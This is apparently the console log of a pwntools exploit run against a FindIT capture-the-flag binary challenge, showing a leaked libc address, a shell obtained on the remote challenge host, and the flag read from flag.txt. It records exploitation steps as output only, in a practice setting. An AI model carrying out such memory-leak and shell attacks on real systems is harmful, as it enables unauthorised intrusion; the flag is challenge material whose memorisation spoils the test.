 [+] Opening connection to 103.191.63.187 on port 5001: Done
[*] Stage 1: ...Leaking Memory
/home/arai/App/ctfs/24ctf/findit/everything_machine/apa.py:22: BytesWarning: Text is not bytes;
tees. See https://docs.pwntools.com/#bytes
  s.recvuntil("Step forward for synchronization:\n\n")
b'\xa0\x12\xd6\xf7\n'
[+] Leaked remote libc address: 0xf7d612a0
[*] '/home/arai/App/ctfs/24ctf/findit/everything_machine/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Stage 2: ...Obtaining Shell
[*] Switching to interactive mode
Step forward for synchronization:
$ ls
everything4
flag.txt
ld-2.35.so
libc.so.6
$ cat flag.txt
FindITCTF{Pl3as3_3x!t_th3_pl4tf0rm}$